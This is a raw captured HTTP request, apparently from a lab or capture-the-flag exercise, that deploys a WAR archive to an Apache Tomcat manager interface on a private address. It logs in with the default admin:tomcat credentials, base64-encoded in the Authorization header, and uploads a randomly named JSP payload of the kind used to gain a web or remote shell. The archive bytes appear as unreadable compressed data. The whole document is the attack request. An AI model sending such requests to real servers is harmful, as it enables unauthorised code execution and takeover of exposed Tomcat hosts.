 POST /manager/html/upload;jsessionid=0DE586F27B2F48D0CA045F731E0E9E71?org.apache.catalina.filters.CSRF_NONCE=83ED
F4E2462ECC725BAF342DD7A46974 HTTP/1.1
Host: 10.0.0.112:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.0.0.112:8080/manager/html
Content-Type: multipart/form-data; boundary=---------------------------309854885940911807712888696060
Content-Length: 1324
Origin: http://10.0.0.112:8080
Authorization: Basic YWRtaW46dG9tY2F0
Connection: keep-alive
Cookie: JSESSIONID=0DE586F27B2F48D0CA045F731E0E9E71
Upgrade-Insecure-Requests: 1
-----------------------------309854885940911807712888696060
Content-Disposition: form-data; name="deployWar"; filename="JXQOZY.war"
Content-Type: application/octet-stream
PK.........r*W................WEB-INF/PK.........r*W.*..............WEB-INF/web.xmlm..
.0.....5g..q.Z.......'.#bJ..&...7B..o....7k...U........|.... :..pg..+...b.
.."...6<.J...I..U.R.0
....+%x..+...#...!7c..1......i)13.v...2.v'6.!........r.\..y...WO%.VJ.k......?..?..PK.........r*W..T.D...........r
zpmxxmm.jsp}TQk.0.~....
........l+{..Z...J....k.%#.q...^.......+.}.}w:.....x...R*....MLy,..spq7.=....#a&G..M...   @.c.ai.......#....H5..-
.Z..~.~..2-..^4.ce....b...A2H... l.Z...3M...`.1......[..Zq..F..T%....*.Pa.l.A..58......W1c           o..........N
...>i.^...u.B.8.x..J[D......6.D&.c..F....:..f.....c..G.6...s......]_S7t...0..%..k.w0.3;...)Z.rO.......J.....j.Il.
...m..aR.B.....e.
.S;.^yn^4.Rc.......]i.....os...v.%`b
..9........].,.....%*.N.i.F\`.R#.d..>v.......           j....B.".2......y.G.....:.l.{@.q...).-6l.ye...t......`>.
.3.z.L.f.M....}.....s%.+.5...!k..^)>.t...4....]).N}m...%....j.+C..............@....PK...........r*W..............
................WEB-INF/PK...........r*W.*........................&...WEB-INF/web.xmlPK...........r*W..T.D.......
..............
...rzpmxxmm.jspPK..............x.....
-----------------------------309854885940911807712888696060--